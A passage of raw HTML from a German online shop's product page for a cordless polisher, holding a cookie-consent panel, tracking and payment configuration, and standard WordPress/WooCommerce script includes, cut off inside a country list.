                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://excase-service.shop/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://excase-service.shop/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=634466287457666&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https://excase-service.shop/wp-admin/admin-ajax.php","decimal_separator":",","thousand_separator":".","currency_pos":"left_space","_nonce":"4080b7350e"};
//# sourceURL=wpa-wcpb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js?ver=6.9" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51Ijn4aJ7Ql4TedKcviC2uM83ofJpLYET2lWvlBsSoJQysn2h1kevq8Z6n9UDqfu5SFtq0UhrZUcQVxjOBfG57Gve00vaFyu8Pb","allow_prepaid_card":"yes","locale":"de","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"160e4a1785","shipping":"49e22a9857","update_shipping":"3292b68d86","checkout":"e6524ba1be","add_to_cart":"fe25f3afb2","get_selected_product_data":"438d8c0576","log_errors":"61bce30572","clear_cart":"dac4186e05"},"i18n":{"no_prepaid_card":"Entschuldigung, Prepaid-Karten werden zur Zeit nicht angenommen.","unknown_shipping":"Unbekannte Versand-Option \"[option]\"."},"checkout":{"url":"https://excase-service.shop/kasse/","currency_code":"eur","country_code":"DE","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"de","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Ausstehend","detail":"","amount":0},"displayItems":[{"label":"Liquid Elements - A1000 V4 Mini Akku Poliermaschine","amount":19990},{"label":"Steuer","amount":0,"pending":true},{"label":"Versand","amount":0,"pending":true}],"total":{"label":"EXCASE GmbH  Co. KG (via WooCommerce)","amount":19990},"requestShipping":true,"currency":"eur","country_code":"DE","validVariationSelected":true}};
//# sourceURL=wc_stripe_payment_request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=8.6.1" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://excase-service.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.3.5" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Kreditkarte (Stripe)","key":"pk_live_51Ijn4aJ7Ql4TedKcviC2uM83ofJpLYET2lWvlBsSoJQysn2h1kevq8Z6n9UDqfu5SFtq0UhrZUcQVxjOBfG57Gve00vaFyu8Pb","i18n_terms":"Bitte akzeptieren Sie zun\u00e4chst die allgemeinen Gesch\u00e4ftsbedingungen","i18n_required_fields":"Bitte f\u00fcllen Sie zun\u00e4chst die erforderlichen Kassenfelder aus","updateFailedOrderNonce":"f405806f53","updatePaymentIntentNonce":"e763fb943f","orderId":"0","checkout_url":"/?wc-ajax=checkout","stripe_locale":"de","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Bitte geben Sie den Namen des Kontoinhabers ein.","no_sepa_iban_msg":"Bitte geben Sie die IBAN Ihres Kontos ein.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https://excase-service.shop/kasse/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%","stripe_nonce":"bd7b274db6","statement_descriptor":"EXCASE GmbH  Co. KG","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"DE","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Vorname und Nachname der Rechnungsadresse erforderlich.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"287d3e4feb","create_payment_intent_nonce":"c2fa90cc04","cpf_cnpj_required_msg":"CPF/CNPJ is a required field","invalid_number":"Die Kartennummer ist keine g\u00fcltige Kreditkartennummer.","invalid_expiry_month":"Der Ablaufmonat der Karte ist ung\u00fcltig.","invalid_expiry_year":"Das Ablaufjahr der Karte ist ung\u00fcltig.","invalid_cvc":"Der Sicherheitscode der Karte ist ung\u00fcltig.","incorrect_number":"Die Kartennummer ist nicht korrekt.","incomplete_number":"Die Kartennummer ist unvollst\u00e4ndig.","incomplete_cvc":"Der Sicherheitscode (CVC) ist unvollst\u00e4ndig.","incomplete_expiry":"Das Ablaufdatum ist unvollst\u00e4ndig.","expired_card":"Die Karte ist abgelaufen.","incorrect_cvc":"Der Sicherheitscode der Karte ist nicht korrekt.","incorrect_zip":"Die Postleitzahl der Karte konnte nicht validiert werden.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"Das Ablaufdatum liegt in der Vergangenheit","card_declined":"Die Karte wurde abgelehnt.","missing":"Bei der Abbuchung bei einem Kunden ist keine Karte hinterlegt.","processing_error":"Bei der Verarbeitung der Kreditkarten-Daten ist ein Fehler aufgetreten.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Ung\u00fcltige E-Mail-Adresse, korrigieren Sie bitte und versuchen Sie es erneut.","invalid_request_error":"Leider konnten wir diese Zahlung nicht abschlie\u00dfen. Bitte probieren Sie es erneut oder versuchen Sie es mit einer anderen Zahlungsart.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
//# sourceURL=woocommerce_stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.6.1" id="woocommerce_stripe-js"></script>
<script type="text/javascript" id="kalles-addon-script-frontend-js-extra">
/* <![CDATA[ */
var t4DiscountPrice = {"product_type":"simple"};
//# sourceURL=kalles-addon-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/frontend.js?ver=6.9" id="kalles-addon-script-frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/3rd.js?ver=6.9" id="the4-vendor-jquery-cookies-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/slick/slick.min.js?ver=1.1.7.1" id="slick-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/elementor-extras/assets/lib/magnific-popup/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/lazysite/lazysite.min.js?ver=1.1.7.1" id="lazysite-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/hover-intent/hover-intent.js?ver=1.1.7.1" id="hover-intent-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'de_DE_formal', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y, G:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/elementor-extras/assets/lib/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/scrollreveal/scrollreveal.min.js?ver=1.1.7.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=1.1.7.1" id="countdown-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="the4-kalles-script-js-extra">
/* <![CDATA[ */
var THE4_Data_Js = {"load_more":"mehr laden","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","timezone":"not4","order_day":"Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday","order_mth":"January,February,March,April,May,June,July,August,September,October,November,December","header_sticky":"1","permalink":"","wc-column":"4","portfolio-column":"4","is-zoom":"0","wc-sticky-atc":"0","wishlist-local":"1","compare-local":"","ajax_shop":"1","ajax_url":"/?wc-ajax=%%endpoint%%","is_rtl":"false","header_type":"3","is_shipping_bar":"1","exist_product_cat":"0","is_lazy_kalles":"true","countdown_format":"%D days %H:%M:%S"};
//# sourceURL=the4-kalles-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/js/theme.min.js?ver=1.1.1.1.1.1.1" id="the4-kalles-script-js"></script>
<script type="text/javascript" id="the4-kalles-script-js-after">
/* <![CDATA[ */
            var THE4_AjaxURL = "https://excase-service.shop/wp-admin/admin-ajax.php";            var THE4_SiteURL = "https://excase-service.shop/index.php";            var THE4_NONCE = "df2e7b78fc";        
//# sourceURL=the4-kalles-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=1.1.7.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/photoswipe/photoswipe.min.js?ver=1.1.7.1" id="kalles-photoswipe-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/threesixty/threesixty.min.js?ver=1.1.7.1" id="kalles-threesixty-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/js/products/product.min.js?ver=1.1.7.1" id="the4-kalles-script-product-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-29 07:28:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas 